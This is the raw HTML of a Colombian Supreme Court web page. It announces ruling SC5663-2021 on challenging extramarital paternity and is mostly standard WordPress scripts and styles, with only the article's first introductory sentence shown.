

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cortesuprema.gov.co/corte/index.php/2022/02/28/jurisprudencia-al-dia-impugnacion-de-paternidad-extramatrimonial-inicio-del-computo-de-la-caducidad-de-la-accion-a-partir-de-la-prueba-de-fertilidad-que-revela-que-el-presunto-progenitor-no-es-el/
body_size: 14950
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>[Jurisprudencia al día] Impugnación de paternidad extramatrimonial: inicio del cómputo de la caducidad de la .acción, a partir de la prueba de fertilidad que revela que el presunto progenitor no es el padre biológico &#8211; Corte</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cortesuprema.gov.co' />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Feed" href="https://cortesuprema.gov.co/corte/index.php/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cortesuprema.gov.co\/corte\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='srfprettylistStyleSheets-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/styles/Black_blue.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/css/layerslider.css?ver=6.7.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cortesuprema.gov.co/corte/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-pagenavi-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1550874619' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="prettylistjs-js-extra">
var FileListProParams = {"defaultSearchMessage":"Search...","noSelectedTypeMessage":"No files of selected type(s) found.","noTypeMessage":"No types selected.","noFilesFoundMessage":"No files found."};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/js/PrettyFileList.js?ver=6.8.3" id="prettylistjs-js"></script>
<script id="layerslider-greensock-js-extra">
var LS_Meta = {"v":"6.7.6"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<!--[if lt IE 9]>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expande el men\u00fa inferior","collapse":"plegar men\u00fa inferior"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jquery.jcarousel.min.js?ver=6.8.3" id="jquery_jcarousel_min-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jcarousel.responsive.js?ver=6.8.3" id="jcarousel_responsive-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://cortesuprema.gov.co/corte/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cortesuprema.gov.co/corte/index.php/wp-json/wp/v2/posts/45700" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cortesuprema.gov.co/corte/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cortesuprema.gov.co/corte/index.php/2022/02/28/jurisprudencia-al-dia-impugnacion-de-paternidad-extramatrimonial-inicio-del-computo-de-la-caducidad-de-la-accion-a-partir-de-la-prueba-de-fertilidad-que-revela-que-el-presunto-progenitor-no-es-el/" />
<link rel='shortlink' href='https://cortesuprema.gov.co/corte/?p=45700' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cortesuprema.gov.co/corte/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcortesuprema.gov.co%2Fcorte%2Findex.php%2F2022%2F02%2F28%2Fjurisprudencia-al-dia-impugnacion-de-paternidad-extramatrimonial-inicio-del-computo-de-la-caducidad-de-la-accion-a-partir-de-la-prueba-de-fertilidad-que-revela-que-el-presunto-progenitor-no-es-el%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cortesuprema.gov.co/corte/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcortesuprema.gov.co%2Fcorte%2Findex.php%2F2022%2F02%2F28%2Fjurisprudencia-al-dia-impugnacion-de-paternidad-extramatrimonial-inicio-del-computo-de-la-caducidad-de-la-accion-a-partir-de-la-prueba-de-fertilidad-que-revela-que-el-presunto-progenitor-no-es-el%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cortesuprema.gov.co/corte/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<meta name="msapplication-TileImage" content="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-45700 single-format-standard wp-embed-responsive wp-theme-twentysixteen mmm mega_main_menu-2-0-9 group-blog wpb-js-composer js-comp-ver-5.6 vc_responsive">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Ir al contenido		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
																					<p class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home" >Corte</a></p>
												<p class="site-description">Corte Suprema de Justicia</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menú</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Menú Primario">
								
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-62863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-45700" class="post-45700 post type-post status-publish format-standard hentry category-novedades tag-impugnacion-de-paternidad-extramatrimonial tag-jurisprudencia-al-dia tag-sala-de-casacion-civil">
	<header class="entry-header">
		<h1 class="entry-title">[Jurisprudencia al día] Impugnación de paternidad extramatrimonial: inicio del cómputo de la caducidad de la .acción, a partir de la prueba de fertilidad que revela que el presunto progenitor no es el padre biológico</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>En la sentencia SC5663-2021, proferida por la Sala de Casación Civil sobre Impugnación de paternidad extramatrimonial, se podrá encontrar, entre otros temas los siguientes:</p>
